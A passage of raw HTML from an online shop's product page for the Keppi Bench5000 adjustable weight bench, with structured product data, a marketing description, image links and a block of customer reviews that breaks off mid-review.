      "name": "Keppi Weight Bench Bench5000",
      "url": "https:\/\/keppifitness.com\/products\/keppi-weight-bench5000",
      "image": [
          "https:\/\/keppifitness.com\/cdn\/shop\/files\/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400\u0026width=1920"
        ],
      "description": "\nHigh Quality Weight Bench  - The design of this workout bench uses the advice of several professional fitness trainers. The materials and processes used, through strict quality control and testing, to ensure that the weight bench are up to the highest standards. Bringing you a comfortable bench press and full body strength training experience.\nNo Interval - The weight bench’s seat cushion is designed with a push-pull bearing underneath, which allows you to freely adjust the gap between the cushion and the back cushion. The no interval between the three cushions allows you to have a comfortable workout experience, this weight bench is the best choice for bench press and full body strength training.\n1600LB High Load-bearing - The weight bench is made of a heavy-duty commercial steel frame. The main frame of the workout bench are thickened steel pipe, can withstand 1600 pounds of gravity bench press training. Guarantee the stability of the weight bench, while making the workout bench has a long service life.\n10+6+3 Adjustable Bench - This adjustable bench has 10 back pad position and 6 seat position and 3 foot position adjustment angle design is more ergonomic, incline decline flat weight bench allows you to customize your workout to meet the daily full body strength workout, to ensure that you can also get the best workout in the home gym.\nThick Pad - Our weight bench is equipped with a 2.4thick pad to provide the most comfort and support for bench press workout. This thickness is soft and comfortable enough to relieve pressure on your body and provide additional support, allowing you to enjoy a more comfortable experience throughout your workout.\nPremium Breathable Leather - The workout bench uses premium leather wrapped cushions that are and easy to clean, and you don't have to worry about them deforming or wearing out after prolonged use. The breathable material keeps you away from odors and makes your workout experience more enjoyable.\nRemovable Adjustable Leg Parts - This weight bench comes with removable and height adjustable leg training parts, this design allows you to adapt to different fitness needs. Removable workout bench is more convenient for storage, so that you can use it in different places and environments. Providing more convenience and comfort to your home gym.\nRubber material foot pad  - This weight bench uses high quality rubber material to make the foot pad, which is and long-lasting. It prevents the workout bench from sliding or moving when in use, ensuring stability and safety during fitness workouts. The rubber feet also reduce the wear and tear of the weight out on the floor.\nEasy To Install And Move - This weight bench is easy to install, and the weight bench contains detailed illustrated instructions and installation tools. With wheels and support points, you can easily move the workout bench to any corner of your home and put it vertically.\n\nWorry-Free Service - We pay great attention to product experience and provide 5 year warranty for all our products. Please feel free to contact us with any questions about the fitness bench when you receive your shipment.\n\n\n\n\n\n\n\n \n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Keppi"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 299.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/keppifitness.com\/products\/keppi-weight-bench5000?variant=42605305921729"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24445593157825__main .price-item--last {display: inline-block; margin: 0; color: #dd1d1d; font-weight: 700;} #shopify-section-template--24445593157825__main .icon-with-text--horizontal {column-gap: 0rem;} </style></section><section id="shopify-section-template--24445593157825__17695808089b9b3364" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AOFVlZmRSRTF0L2dkY__youtube_gallery_carousel_widget_block_7dziJD" class="shopify-block shopify-app-block"><div class="reputon-youtube-widget"
     data-content-index=5
     data-autoscroll=true
     data-type="carousel"
     data-theme=light
></div>

</div>
</div>


</section><section id="shopify-section-template--24445593157825__rich_text_brngYM" class="shopify-section section"><style data-shopify>.section-template--24445593157825__rich_text_brngYM-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24445593157825__rich_text_brngYM-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--24445593157825__rich_text_brngYM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24445593157825__rich_text_brngYM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24445593157825__rich_text_brngYM gradient rich-text--full-width content-container--full-width section-template--24445593157825__rich_text_brngYM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#dd1d1d' >
                Description
              </h2>
            <div class="rich-text__text rte" >
                <ul>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">High Quality Weight Bench </span></strong> - The design of this workout bench uses the advice of several professional fitness trainers. The materials and processes used, through strict quality control and testing, to ensure that the weight bench are up to the highest standards. Bringing you a comfortable bench press and full body strength training experience.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">No Interval</span></strong> - The weight bench’s seat cushion is designed with a push-pull bearing underneath, which allows you to freely adjust the gap between the cushion and the back cushion. The no interval between the three cushions allows you to have a comfortable workout experience, this weight bench is the best choice for bench press and full body strength training.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">1600LB High Load-bearing</span></strong> - The weight bench is made of a heavy-duty commercial steel frame. The main frame of the workout bench are thickened steel pipe, can withstand 1600 pounds of gravity bench press training. Guarantee the stability of the weight bench, while making the workout bench has a long service life.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">10+6+3 Adjustable Bench</span></strong> - This adjustable bench has 10 back pad position and 6 seat position and 3 foot position adjustment angle design is more ergonomic, incline decline flat weight bench allows you to customize your workout to meet the daily full body strength workout, to ensure that you can also get the best workout in the home gym.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">Thick Pad</span></strong> - Our weight bench is equipped with a 2.4thick pad to provide the most comfort and support for bench press workout. This thickness is soft and comfortable enough to relieve pressure on your body and provide additional support, allowing you to enjoy a more comfortable experience throughout your workout.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">Premium Breathable Leather</span></strong> - The workout bench uses premium leather wrapped cushions that are and easy to clean, and you don't have to worry about them deforming or wearing out after prolonged use. The breathable material keeps you away from odors and makes your workout experience more enjoyable.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">Removable Adjustable Leg Parts</span></strong> - This weight bench comes with removable and height adjustable leg training parts, this design allows you to adapt to different fitness needs. Removable workout bench is more convenient for storage, so that you can use it in different places and environments. Providing more convenience and comfort to your home gym.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">Rubber material foot pad </span></strong> - This weight bench uses high quality rubber material to make the foot pad, which is and long-lasting. It prevents the workout bench from sliding or moving when in use, ensuring stability and safety during fitness workouts. The rubber feet also reduce the wear and tear of the weight out on the floor.</span></li>
<li class="MsoNormal"><span><strong><span style="color: rgb(218, 6, 33);">Easy To Install And Move</span></strong> - This weight bench is easy to install, and the weight bench contains detailed illustrated instructions and installation tools. With wheels and support points, you can easily move the workout bench to any corner of your home and put it vertically.</span></li>
<li class="MsoNormal">
<span><strong><span style="color: rgb(218, 6, 33);">Worry-Free Service</span></strong> - We pay great attention to product experience and provide 5 year warranty for all our products. Please feel free to contact us with any questions about the fitness bench when you receive your shipment.</span><span></span><span></span>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/1_d477cc6f-90b4-4709-9bf7-2f968292b666.jpg?v=1716966240" alt="Keppi Weight Bench Bench5000 for Home Gym, 1600LB Capacity Adjustable Bench Press, Incline, Flat, Decline &amp; Sit-Up Positions for Full Body Strength Training_" style="margin-bottom: 16px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/2-3.jpg?v=1716966312" alt="Keppi Weight Bench Bench5000 for Home Gym, 1600LB Capacity Adjustable Bench Press, Incline, Flat, Decline &amp; Sit-Up Positions for Full Body Strength Training_" style="margin-bottom: 16px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/4_b463d4e1-b467-472a-86e7-ead189eaee88.jpg?v=1716966340" alt="Keppi Weight Bench Bench5000 for Home Gym, 1600LB Capacity Adjustable Bench Press, Incline, Flat, Decline &amp; Sit-Up Positions for Full Body Strength Training_" style="margin-bottom: 16px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/5_31b1256c-b58e-469a-9a46-26c2ca288f4e.jpg?v=1716966530" alt="Keppi Weight Bench Bench5000 for Home Gym, 1600LB Capacity Adjustable Bench Press, Incline, Flat, Decline &amp; Sit-Up Positions for Full Body Strength Training_" style="margin-bottom: 16px; float: none;"></div>
<img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/6_0e2a8d3d-5eee-4dcc-8109-6eec01b79b0d.jpg?v=1716966550" alt="">
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/7_a24f9a0e-8899-45cd-a805-421115b4f9a2.jpg?v=1716966567" alt="Keppi Weight Bench Bench5000 for Home Gym, 1600LB Capacity Adjustable Bench Press, Incline, Flat, Decline &amp; Sit-Up Positions for Full Body Strength Training_" style="margin-bottom: 16px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0561/6166/5217/files/7-1_e690da9e-d82f-4adb-8485-833c9fe07ad7.jpg?v=1716966590" alt="Keppi Weight Bench Bench5000 for Home Gym, 1600LB Capacity Adjustable Bench Press, Incline, Flat, Decline &amp; Sit-Up Positions for Full Body Strength Training_" style="margin-bottom: 16px; float: none;"></div>
<p> </p>
</li>
</ul>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24445593157825__1742537383319f9d0a" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMzFOZk9pUTUramo4R__judge_me_reviews_review_widget_7Kgaak" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Keppi Weight Bench Bench5000'
    data-id='7623878934721'
    data-product-id='7623878934721'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="73"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMzFOZk9pUTUramo4R__judge_me_reviews_review_widget_7Kgaak"
    data-customer-logged-in="false"
    
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-28T15:27:28Z' data-average-rating='4.88' data-number-of-reviews='173' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.88 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 173 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='155' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (155) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(155)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='16' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (16) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(16)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='2' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (2) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5bc172d4-3ce1-464d-b0fb-fa4c9c7a59ea' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-19 21:52:30 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Not john Smith</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Solid. Would buy again</b> <div class='jdgm-rev__body'><p>I’ve had for 9 months in my home gym. Did a ton a research against other benches before purchasing. Overall, I’m very happy with it. It’s robust and has all the adjustments that I wanted (ex: horizontal slide on the seat part so that there is no gap.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='351b0ee8-806d-4ebe-8e72-ef4386ea5c8f' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-04 21:18:13 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Amin</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Upgraded from 1000 to 5000</b> <div class='jdgm-rev__body'><p>I thought the 1000 pro was a good bench but I liked the idea of the storing upright option so got the Keppi 5000 and wow! It’s a beast!! It’s very well made and the instructions were straightforward to put it together. The wheels and handle bar make it easy to maneuver around.</p>

<p>I also want to point out that Keppi goes above and beyond and stands behind their product so everyone can purchase with confidence! I’ve had great communication and troubleshooting assistance when I needed it.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='96bd1df2-42d1-47f5-ade5-6f921436c1d9' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 00:49:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sergio Ferraz</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very good quality</b> <div class='jdgm-rev__body'><p>The Keppi Weight Bench Bench5000,  is build with quality  product.I love it.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e727a4ec-5338-4c88-b090-4ac5370f4227' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-25 00:15:42 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kyle S</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Versatile bench</b> <div class='jdgm-rev__body'><p>Great bench that can be used in various ways. Perfect for a home gym</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5a666949-fd1d-427c-a7e9-690dfa27aa95' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-28 14:00:10 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jesse Clark</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great bench</b> <div class='jdgm-rev__body'><p>Very sturdy, functional and great price</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='1f945927-e3fb-4f52-937b-04be7046b063' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-21 12:38:06 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Michael West</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Keppi</b> <div class='jdgm-rev__body'><p>Solid purchase at a great price! Shipping was fast and it was easy to through together.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='166ef2a8-4152-4508-8847-4fb11596988b' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-10 00:33:53 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>A.L.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great Bench</b> <div class='jdgm-rev__body'><p>Great bench, very happy</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c45d9b4d-fbbe-48b2-b944-dfb50c9a01aa' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-09 22:14:42 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ryan Dance</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Best Bench and Best Customer Service</b> <div class='jdgm-rev__body'><p>I've had this bench for just a few days and it rocks. Seriously crushes benches that are more than double it's cost. No gap really helps my lower back and doesn't make my back as tired. I already sit in a chair all day in meetings at work, so it really helps support me. I love the drop and decline positioning and one of the pins got damaged in shipping and the customer service team shipped it to my literally so fast. Super pumped and hope more people buy this bench.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ad6c3c97-92a2-4e3f-ba14-e2c7af5e51d4' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-06 19:34:17 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jose A</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Rock solid</b> <div class='jdgm-rev__body'><p>I was hesitant in getting this but looked at all the other benches from top competitors and reviews. Got it in a few days and man this thing is rock solid and heavy duty. This feels like a pro series bench you use at a commercial gym. This has it all and checks all the boxes. If you’re on the fence pull the 